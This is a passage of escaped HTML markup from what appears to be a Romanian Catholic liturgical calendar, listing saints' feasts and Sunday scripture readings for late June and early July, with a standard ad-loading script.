bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 